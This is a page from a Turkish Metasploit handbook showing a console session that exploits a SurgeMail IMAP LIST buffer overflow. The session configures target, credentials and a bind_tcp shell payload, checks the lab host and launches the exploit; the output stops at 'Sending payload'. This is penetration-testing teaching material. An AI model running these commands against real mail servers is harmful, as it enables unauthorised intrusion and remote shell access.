 msf > search surgemail
[*] Searching loaded modules for pattern 'surgemail'...
Exploits
========
Name
---windows/imap/surgemail_list

Description
----------Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow

msf > use windows/imap/surgemail_list
msf exploit(surgemail_list) > show options
Module options:
Name
---IMAPPASS
IMAPUSER
RHOST
RPORT

Current Setting
--------------test
test
172.16.30.7
143

Required
-------no
no
yes
yes

Description
----------The password for the specified username
The username to authenticate as
The target address
The target port

Payload options (windows/shell/bind_tcp):
Name
---EXITFUNC
LPORT
RHOST

Current Setting
--------------thread
4444
172.16.30.7

Required
-------yes
yes
no

Description
----------Exit technique: seh, thread, process
The local port
The target address

Exploit target:
Id
-0

Name
---Windows Universal

msf exploit(surgemail_list) > check
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[+] The target is vulnerable.

root@bt:~$ ./msfcli exploit/windows/imap/surgemail_list PAYLOAD=windows/shell/bind_tcp
RHOST=172.16.30.7 IMAPPWD=test IMAPUSER=test E
[*] Started bind handler
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

22

 